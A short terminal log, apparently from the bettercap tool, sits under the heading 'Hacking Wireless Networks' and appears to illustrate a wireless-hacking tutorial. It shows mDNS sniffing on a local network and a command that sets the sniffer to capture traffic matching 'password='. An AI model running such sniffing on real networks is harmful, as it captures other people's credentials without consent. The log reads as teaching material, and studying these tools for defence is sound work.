 oid.local
10.10.1.0/24 > 10.10.1.13 » s[04:41:10] [net.sniff.mdns] mdns Android.local : Unknown query for Andr
oid.local
10.10.1.0/24 > 10.10.1.13 » s[04:41:10] [net.sniff.mdns] mdns Android.local : Android.local is 10.10
.1.14, fe80::20df:65d:cf1d:994f
10.10.1.0/24 > 10.10.1.13 » s[04:41:10] [net.sniff.mdns] mdns Android.local : Android.local is 10.10
.1.14, fe80::20df:65d:cf1d:994f
10.10.1.0/24 > 10.10.1.13 » s[04:41:11] [net.sniff.mdns] mdns Android.local : Android.local is 10.10
.1.14, fe80::20df:65d:cf1d:994f
10.10.1.0/24 > 10.10.1.13 » se[04:41:13] [net.sniff.mdns] mdns Android.local : Android.local is 10.1
0.1.14, fe80::20df:65d:cf1d:994f
10.10.1.0/24 > 10.10.1.13 » set [04:41:18] [net.sniff.mdns] mdns Android.local : Android.local is 10
.10.1.14, fe80::20df:65d:cf1d:994f
10.10.1.0/24 > 10.10.1.13 » set [04:41:26] [net.sniff.mdns] mdns Android.local : Android.local is 10
.10.1.14, fe80::20df:65d:cf1d:994f
10.10.1.0/24 > 10.10.1.13 » set net.sniff.regexp'.[04:41:42] [net.sniff.mdns] mdns Android.local : A
ndroid.local is 10.10.1.14, fe80::20df:65d:cf1d:994f
10.10.1.0/24 > 10.10.1.13 » set net.sniff.regexp '.password=.+'
10.10.1.0/24 > 10.10.1.13 » [04:42:10] [net.sniff.mdns] mdns Android.local : Unknown query for adb-u
nidentified._adb._tcp.local
10.10.1.0/24 > 10.10.1.13 » [04:42:10] [net.sniff.mdns] mdns Android.local : Unknown query for Andro
id.local
10.10.1.0/24 > 10.10.1.13 » [04:42:10] [net.sniff.mdns] mdns Android.local : Unknown query for Andro
Hacking Wireless
Networks